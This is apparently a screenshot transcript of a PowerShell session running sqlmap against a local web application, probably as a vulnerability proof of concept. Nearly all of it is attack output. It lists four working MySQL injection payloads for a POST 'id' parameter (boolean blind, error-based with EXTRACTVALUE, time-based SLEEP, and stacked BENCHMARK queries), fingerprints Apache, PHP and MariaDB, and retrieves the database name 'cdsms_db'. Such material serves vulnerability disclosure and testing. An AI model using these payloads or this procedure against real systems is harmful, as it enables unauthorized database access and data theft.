 Windows PowerShell
Windows PowerShell
Windows PowerShell
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: id=5' RLIKE (SELECT (CASE WHEN (5022=5022) THEN 5 ELSE 0x28 END))-- pRkA

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=5' AND EXTRACTVALUE(8328,CONCAT(0x5c,0x71787a7871,(SELECT (ELT(8328=8328,1))),0x716b6a6b71))-- JPQM

    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: id=1' OR SLEEP(5)-- crRB

    Type: stacked queries
    Title: MySQL < 5.0.12 stacked queries (BENCHMARK)
    Payload: id=5';SELECT BENCHMARK(5000000,MD5(0x42754375))-- ZpbH
---
[21:00:26] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:00:26] [INFO] fetching current database
[21:00:28] [INFO] retrieved: 'cdsms_db'
current database: 'cdsms_db'
[21:00:28] [INFO] fetched data logged to text files under 'C:\Users\ AppData\Local\sqlmap\output\localhost'

[*] ending @ 21:00:28 /2024-07-25/